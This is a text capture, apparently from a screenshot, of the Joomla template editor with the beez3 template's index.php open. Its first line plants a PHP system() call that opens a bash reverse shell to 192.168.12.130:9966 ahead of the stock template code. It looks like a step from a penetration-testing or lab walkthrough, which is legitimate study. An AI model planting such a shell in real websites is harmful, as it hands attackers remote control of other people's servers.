 Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php system("bash -c 'bash -i >&  /dev/tcp/192.168.12.130/9966 0>&1'" ?>
2 <?php
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.beez3
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 // No direct access.
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentHtml $this */
15
16 JLoader::import('joomla.filesystem.file');
17
18 // Check modules
19 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6')
20 $showbottom      = ($this->countModules('position-9') or $this->countModules('position-10')
21 $showleft        = ($this->countModules('position-4') or $this->countModules('position-7')
22
23 if ($showRightColumn == 0 and $showleft == 0)
24 {
25     $showno = 0;
26 }
27
28 JHtml::_('behavior.framework', true);
29